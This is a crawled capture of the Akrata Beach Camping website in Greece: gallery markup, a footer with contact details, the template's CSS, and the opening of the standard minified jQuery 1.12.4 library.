                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/1052537_492183187518952_665581868_o_18_800_600_80-491-200-150-80-c.jpg" width="200" height="150" title="1052537 492183187518952 665581868 o 18 800 600 80"
                     alt="1052537 492183187518952 665581868 o 18 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/1175438_508501835887087_1348493727_n_20_800_600_80-492-200-150-80-c.jpg" width="200" height="150" title="1175438 508501835887087 1348493727 n 20 800 600 80"
                     alt="1175438 508501835887087 1348493727 n 20 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/1523743_689639771106625_3960049683526106914_o_14_800_600_80-493-200-150-80-c.jpg" width="200" height="150" title="1523743 689639771106625 3960049683526106914 o 14 800 600 80"
                     alt="1523743 689639771106625 3960049683526106914 o 14 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/10407667_10206215596849386_6459208039657283225_n_29_800_600_80-494-200-150-80-c.jpg" width="200" height="150" title="10407667 10206215596849386 6459208039657283225 n 29 800 600 80"
                     alt="10407667 10206215596849386 6459208039657283225 n 29 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/501-600/mini_market_09_1__8_800_600_80-511-200-150-80-c.jpg" width="200" height="150" title="mini market 09 1  8 800 600 80"
                     alt="mini market 09 1  8 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/10422557_10153976599690400_7312255237000043382_n_32_800_600_80-495-200-150-80-c.jpg" width="200" height="150" title="10422557 10153976599690400 7312255237000043382 n 32 800 600 80"
                     alt="10422557 10153976599690400 7312255237000043382 n 32 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/501-600/image0-533-200-150-80-c.jpeg" width="200" height="150" title="image0"
                     alt="image0"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/11230244_880592448678022_891912784071995318_o_13_800_600_80-496-200-150-80-c.jpg" width="200" height="150" title="11230244 880592448678022 891912784071995318 o 13 800 600 80"
                     alt="11230244 880592448678022 891912784071995318 o 13 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/501-600/FullSizeRender__575969__28_800_600_80-502-200-150-80-c.jpg" width="200" height="150" title="FullSizeRender  575969  28 800 600 80"
                     alt="FullSizeRender  575969  28 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/501-600/IMG_2305_10_800_600_80-506-200-150-80-c.jpg" width="200" height="150" title="IMG 2305 10 800 600 80"
                     alt="IMG 2305 10 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                           
       </ul>


</div>


    <a href="#" class="ig-thumb-scroller-up igui-position-top-center igui-slidenav-large" igui-slidenav-next></a>
    <a href="#" class="ig-thumb-scroller-down igui-position-bottom-center igui-slidenav-large" igui-slidenav-previous></a>
</div></div>
            

            
            
        </div>
        

        
        

    </div>

</div>
    
    </div>


<!--endgallerywrapper-->
</div>
</p>	</div>

	
							</div>

				</main>
											</div>
								</div>
	</div>
</div>
							<div id="jm-system-message"><div class="container-fluid"><div id="system-message-container">
	</div>
</div></div>							
							
							
							
							
							
							
<div id="jm-footer-mod" class="">
	<div class="container-fluid">
		<div id="jm-footer-mod-in">
			
<div class="row-fluid jm-flexiblock jm-footer-mod"><div class="span3"  data-default="span3" data-tablet="span50" data-mobile="span50">	<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom blank-ms"  >
	<div style="text-align: center;"><span style="color: #000080;"> <span class="fa fa-clock-o fa-lg" aria-hidden="true"></span><span style="color: #000080; font-size: 12pt;">&nbsp; <strong>Campingplätze geöffnet </strong></span></span></div>
<p style="text-align: center;">Ganzjährig</p></div>
	      
		    </div>
		</div>
	</div>
	</div><div class="span3"  data-default="span3" data-tablet="span50" data-mobile="span50">	<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom blank-ms"  >
	<p style="text-align: center;"><span style="color: #000080;"><span class="fa fa-phone fa-lg" aria-hidden="true"><span style="font-size: 12pt; color: #000080; font-family: 'Open Sans', sans-serif;">&nbsp; <strong>Telefon</strong>&nbsp; </span></span></span></p>
<p style="text-align: center;"><a href="tel:+302696031988" target="_blank" title="Άμεση κλήση">&nbsp;Τ: +302696031988</a></p>
<p style="text-align: center;"><a href="tel:+306974761681" target="_blank" title="Άμεση κλήση">&nbsp;Κ: +306974761681</a></p></div>
	      
		    </div>
		</div>
	</div>
	</div><div class="span3"  data-default="span3" data-tablet="span50 first-span" data-mobile="span50 first-span">	<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom blank-ms"  >
	<div style="text-align: center;"><span style="color: #000080;"> <span class="fa fa-clock-o fa-lg" aria-hidden="true"></span><span style="color: #000080; font-size: 12pt;">&nbsp; <strong>die Anschrift </strong> </span></span></div>
<p style="text-align: center;">Porovitsa Strand, Akrata &nbsp;</p>
<p style="text-align: center;">Greece, 250 06</p></div>
	      
		    </div>
		</div>
	</div>
	</div><div class="span3"  data-default="span3" data-tablet="span50" data-mobile="span50">	<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom blank-ms"  >
	<div style="text-align: center;"><span style="color: #000080;"> <span class="fa fa-envelope fa-lg" aria-hidden="true"></span><span style="color: #2e3092; font-size: 12pt;">&nbsp; <span style="color: #012579;"><strong>E-mail</strong></span></span></span></div>
<p style="text-align: center;"><a href="mailto:info@akrata-beach-camping.gr" target="_blank">info@akrata-beach-camping.gr</a></p>
<p style="text-align: center;"><a href="/index.php/de/component/contact/contact/12?Itemid=1223">Kontaktformular</a></p></div>
	      
		    </div>
		</div>
	</div>
	</div></div>		</div>
	</div>
</div>
							<footer id="jm-footer" role="contentinfo" class=" full-width">
		<div class="container-fluid clearfix jm-footer">
				<div id="jm-footer-in" class="row-fluid">
												<div id="jm-footer-left" class="span4 pull-left ">
								<div id="jm-copyrights">
										

<div class="custom"  >
	<p>AKRATA BEACH CAMPING © <span style="font-size: 8pt;"><a href="/k4net.gr">K4net</a>&nbsp;</span></p>
<div style="text-align: left;"><span style="font-size: 10pt;"><a href="/index.php/de/όροι-χρήσης-και-πολιτική-προστασίας" title="Όροι χρήσης και πολιτική προστασίας">Όροι χρήσης &amp; πολιτική προστασίας</a> -<span style="font-size: 10pt;"></span>&nbsp;<a href="/index.php/en/terms-of-uses" title="Terms of uses">Terms of uses</a></span></div></div>

								</div>
						</div>
													<div id="jm-footer-center" class="span4 pull-left ">
					

<div class="custom"  >
	<p style="text-align: center;"><span style="font-size: 14pt;"><a href="https://www.tripadvisor.com/Hotel_Review-g8654823-d8652026-Reviews-Akrata_Beach_Camping-Paralia_Porovitsis_Achaea_Region_West_Greece.html" target="_blank" rel="noopener"><img src="/images/tripadvizor.jpg" alt="tripadvizor" width="136" height="91" style="float: right;" /></a>Follow us </span><span style="font-size: 14pt;"><a href="/images/espa-banner-pdf/tourismcvEN.pdf" target="_blank" title="ΕΣΠΑ"><img src="/images/espa-banner-pdf/e-bannersEUERDF180X90.jpg" alt="tripadvizor" width="181" height="91" style="margin-left: 10px; margin-right: 10px; float: right;" /></a>Follow us </span></p>
<p style="text-align: center; color: fff; font-size: 26pt;"><a href="https://www.facebook.com/akrata.camping/" target="_blank" rel="noopener" title="facebook"><i class="fa fa-facebook-official" aria-hidden="true"> </i></a>&nbsp;&nbsp;<a href="https://www.instagram.com/explore/locations/33235649/akrata-beach-camping" target="_blank" rel="noopener" title="facebook"><i class="fa fa-instagram" aria-hidden="true"></i></a></p></div>

				</div>
									






				</div>
		</div>
</footer>
<p id="jm-back-top"><a id="backtotop" href="#"><span class="fa fa-angle-up" aria-hidden="true"></span><span class="sr-only">Back to top</span></a></p>							
							</div>
	</div>
</div></div></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://akrata-beach-camping.gr/templates/jm-education/css/offcanvas.17.css
body_size: 403
content:
.cf:before,.cf:after{display: table;content: "";line-height: 0}.cf:after{clear: both}html,body{height: 100%}html.no-scroll{width: 100%;overflow-y: scroll;position: fixed}#jm-allpage{-webkit-transition: 300ms ease all;transition: 300ms ease all}.off-canvas-right.off-canvas #jm-allpage{margin-left: -300px;margin-right: 300px}.off-canvas-left.off-canvas #jm-allpage{margin-right: -300px;margin-left: 300px}#jm-offcanvas{width: 300px;height: 100%;position: fixed;z-index: 999;background: #c7c7c7;top: 0;-webkit-transition: 300ms ease all;transition: 300ms ease all}.off-canvas-right #jm-offcanvas{right: -300px}.off-canvas-right.off-canvas #jm-offcanvas{right: 0;overflow-y: auto}.off-canvas-right.off-canvas #jm-offcanvas #jm-offcanvas-content{border-left: 1px solid #b3b3b3}.off-canvas-left #jm-offcanvas{left: -300px}.off-canvas-left.off-canvas #jm-offcanvas{left: 0;overflow-y: auto}.off-canvas-left.off-canvas #jm-offcanvas #jm-offcanvas-content{border-right: 1px solid #b3b3b3}#jm-offcanvas-toolbar{background: #b3b3b3;height: 20px;line-height: 20px;padding: 5px 15px}#jm-offcanvas-content{padding: 15px;color: #151414}#jm-offcanvas-content .jm-title{color: #151414}.toggle-nav{cursor: pointer}.toggle-nav .fa,.toggle-nav [class^="icon-"],.toggle-nav [class*=" icon-"]{font-size: 16px}.toggle-nav.menu{display: inline-block;color: #444;text-align: center;vertical-align: middle}.toggle-nav.close-menu{color: #151414}.off-canvas-left #jm-offcanvas-toolbar{text-align: right}html[dir='rtl'] .off-canvas-right #jm-offcanvas-toolbar{text-align: left}#jm-top-bar .toggle-nav.menu .fa,#jm-top-bar .toggle-nav.menu [class^="icon-"],#jm-top-bar .toggle-nav.menu [class*=" icon-"]{color: #002676}#jm-top-bar .toggle-nav.menu .fa:hover,#jm-top-bar .toggle-nav.menu [class^="icon-"]:hover,#jm-top-bar .toggle-nav.menu [class*=" icon-"]:hover{color: #0035a5}#jm-offcanvas .jm-module .jm-title{color: #151414}

--- FILE ---
content_type: text/css
request_url: https://akrata-beach-camping.gr/templates/jm-education/css/night_version.17.css
body_size: 128
content:
.cf:before,.cf:after{display: table;content: "";line-height: 0}.cf:after{clear: both}body.night{background: #c0c0c0}body.night #jm-allpage{background: #c0c0c0}body.night #jm-top-bar{background: #b3b3b3}body.night #jm-logo-nav{background: #ccc}body.night #jm-header{background: #ccc}body.night #jm-top1{background: #ccc}body.night #jm-top2{background: #ccc}body.night #jm-top3{background: #c2c2c2}body.night #jm-main{background: #c0c0c0}body.night #jm-bottom1{background: #ccc}body.night #jm-bottom2{background: #c0c0c0}body.night #jm-footer-mod{background: #c2c2c2}body.night #jm-allpage .djtabs.default-theme .djtabs-in-border{background: #ccc}body.night #jm-allpage .jm-module.color1-ms{background: #165aa0}body.night #jm-allpage .jm-module.color2-ms{background: #165aa0}body.night #jm-allpage .jm-module.color3-ms{background: #ca0}body.night #jm-allpage .jm-module.color4-ms{background: #007aa3}body.night #jm-allpage .jm-module.color5-ms{background: #ccc}

--- FILE ---
content_type: application/javascript
request_url: https://akrata-beach-camping.gr/media/jui/js/jquery.min.js
body_size: 43973
content:
/*! jQuery v1.12.4-joomla | (c) jQuery Foundation | jquery.org/license */
!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){var n=[],r=e.document,i=n.slice,o=n.concat,a=n.push,s=n.indexOf,u={},l=u.toString,c=u.hasOwnProperty,f={},d=function(e,t){return new d.fn.init(e,t)},p=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,h=/^-ms-/,g=/-([\da-z])/gi,m=function(e,t){return t.toUpperCase()};function v(e){var t=!!e&&"length"in e&&e.length,n=d.type(e);return"function"!==n&&!d.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}d.fn=d.prototype={jquery:"1.12.4",constructor:d,selector:"",length:0,toArray:function(){return i.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:i.call(this)},pushStack:function(e){var t=d.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return d.each(this,e)},map:function(e){return this.pushStack(d.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(i.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:a,sort:n.sort,splice:n.splice},d.extend=d.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||d.isFunction(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(i=arguments[s]))for(r in i)e=a[r],n=i[r],"__proto__"!==r&&a!==n&&(l&&n&&(d.isPlainObject(n)||(t=d.isArray(n)))?(t?(t=!1,o=e&&d.isArray(e)?e:[]):o=e&&d.isPlainObject(e)?e:{},a[r]=d.extend(l,o,n)):void 0!==n&&(a[r]=n));return a},d.extend({expando:"jQuery"+("1.12.4"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===d.type(e)},isArray:Array.isArray||function(e){return"array"===d.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){var t=e&&e.toString();return!d.isArray(e)&&t-parseFloat(t)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==d.type(e)||e.nodeType||d.isWindow(e))return!1;try{if(e.constructor&&!c.call(e,"constructor")&&!c.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(!f.ownFirst)for(t in e)return c.call(e,t);for(t in e);return void 0===t||c.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?u[l.call(e)]||"object":typeof e},globalEval:function(t){t&&d.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(h,"ms-").replace(g,m)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var n,r=0;if(v(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(p,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(v(Object(e))?d.merge(n,"string"==typeof e?[e]:e):a.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(s)return s.call(t,e,n);for(r=t.length,n=n?n<0?Math.max(0,r+n):n:0;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;)e[i++]=t[r++];if(n!=n)for(;void 0!==t[r];)e[i++]=t[r++];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,a=0,s=[];if(v(e))for(r=e.length;a<r;a++)null!=(i=t(e[a],a,n))&&s.push(i);else for(a in e)null!=(i=t(e[a],a,n))&&s.push(i);return o.apply([],s)},guid:1,proxy:function(e,t){var n,r,o;if("string"==typeof t&&(o=e[t],t=e,e=o),d.isFunction(e))return n=i.call(arguments,2),(r=function(){return e.apply(t||this,n.concat(i.call(arguments)))}).guid=e.guid=e.guid||d.guid++,r},now:function(){return+new Date},support:f}),"function"==typeof Symbol&&(d.fn[Symbol.iterator]=n[Symbol.iterator]),d.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){u["[object "+t+"]"]=t.toLowerCase()});var y=function(e){var t,n,r,i,o,a,s,u,l,c,f,d,p,h,g,m,v,y,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=oe(),N=oe(),k=oe(),S=function(e,t){return e===t&&(f=!0),0},A=1<<31,D={}.hasOwnProperty,j=[],L=j.pop,H=j.push,q=j.push,_=j.slice,M=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},F="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",O="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",P="\\["+O+"*("+R+")(?:"+O+"*([*^$|!~]?=)"+O+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+O+"*\\]",B=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+P+")*)|.*)\\)|)",W=new RegExp(O+"+","g"),I=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),$=new RegExp("^"+O+"*,"+O+"*"),z=new RegExp("^"+O+"*([>+~]|"+O+")"+O+"*"),X=new RegExp("="+O+"*([^\\]'\"]*?)"+O+"*\\]","g"),U=new RegExp(B),V=new RegExp("^"+R+"$"),Y={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+B),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),bool:new RegExp("^(?:"+F+")$","i"),needsContext:new RegExp("^"+O+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)","i")},J=/^(?:input|select|textarea|button)$/i,G=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,K=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Z=/[+~]/,ee=/'|\\/g,te=new RegExp("\\\\([\\da-f]{1,6}"+O+"?|("+O+")|.)","ig"),ne=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},re=function(){d()};try{q.apply(j=_.call(w.childNodes),w.childNodes),j[w.childNodes.length].nodeType}catch(e){q={apply:j.length?function(e,t){H.apply(e,_.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function ie(e,t,r,i){var o,s,l,c,f,h,v,y,T=t&&t.ownerDocument,C=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==C&&9!==C&&11!==C)return r;if(!i&&((t?t.ownerDocument||t:w)!==p&&d(t),t=t||p,g)){if(11!==C&&(h=K.exec(e)))if(o=h[1]){if(9===C){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(T&&(l=T.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(h[2])return q.apply(r,t.getElementsByTagName(e)),r;if((o=h[3])&&n.getElementsByClassName&&t.getElementsByClassName)return q.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!k[e+" "]&&(!m||!m.test(e))){if(1!==C)T=t,y=e;else if("object"!==t.nodeName.toLowerCase()){for((c=t.getAttribute("id"))?c=c.replace(ee,"\\$&"):t.setAttribute("id",c=b),s=(v=a(e)).length,f=V.test(c)?"#"+c:"[id='"+c+"']";s--;)v[s]=f+" "+ge(v[s]);y=v.join(","),T=Z.test(e)&&pe(t.parentNode)||t}if(y)try{return q.apply(r,T.querySelectorAll(y)),r}catch(e){}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(I,"$1"),t,r,i)}function oe(){var e=[];return function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}}function ae(e){return e[b]=!0,e}function se(e){var t=p.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ue(e,t){for(var n=e.split("|"),i=n.length;i--;)r.attrHandle[n[i]]=t}function le(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||A)-(~e.sourceIndex||A);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ce(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function fe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return ae(function(t){return t=+t,ae(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function pe(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=ie.support={},o=ie.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},d=ie.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==p&&9===a.nodeType&&a.documentElement?(h=(p=a).documentElement,g=!o(p),(i=p.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",re,!1):i.attachEvent&&i.attachEvent("onunload",re)),n.attributes=se(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=se(function(e){return e.appendChild(p.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(p.getElementsByClassName),n.getById=se(function(e){return h.appendChild(e).id=b,!p.getElementsByName||!p.getElementsByName(b).length}),n.getById?(r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}},r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}}):(delete r.find.ID,r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],m=[],(n.qsa=Q.test(p.querySelectorAll))&&(se(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&m.push("[*^$]="+O+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||m.push("\\["+O+"*(?:value|"+F+")"),e.querySelectorAll("[id~="+b+"-]").length||m.push("~="),e.querySelectorAll(":checked").length||m.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||m.push(".#.+[+~]")}),se(function(e){var t=p.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&m.push("name"+O+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||m.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),m.push(",.*:")})),(n.matchesSelector=Q.test(y=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&se(function(e){n.disconnectedMatch=y.call(e,"div"),y.call(e,"[s!='']:x"),v.push("!=",B)}),m=m.length&&new RegExp(m.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),x=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},S=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===p||e.ownerDocument===w&&x(w,e)?-1:t===p||t.ownerDocument===w&&x(w,t)?1:c?M(c,e)-M(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===p?-1:t===p?1:i?-1:o?1:c?M(c,e)-M(c,t):0;if(i===o)return le(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?le(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},p):p},ie.matches=function(e,t){return ie(e,null,null,t)},ie.matchesSelector=function(e,t){if((e.ownerDocument||e)!==p&&d(e),t=t.replace(X,"='$1']"),n.matchesSelector&&g&&!k[t+" "]&&(!v||!v.test(t))&&(!m||!m.test(t)))try{var r=y.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return ie(t,p,null,[e]).length>0},ie.contains=function(e,t){return(e.ownerDocument||e)!==p&&d(e),x(e,t)},ie.attr=function(e,t){(e.ownerDocument||e)!==p&&d(e);var i=r.attrHandle[t.toLowerCase()],o=i&&D.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},ie.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ie.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(S),f){for(;t=e[o++];)t===e[o]&&(i=r.push(o));for(;i--;)e.splice(r[i],1)}return c=null,e},i=ie.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=i(t);return n},(r=ie.selectors={cacheLength:50,createPseudo:ae,match:Y,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ie.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ie.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return Y.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&U.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new 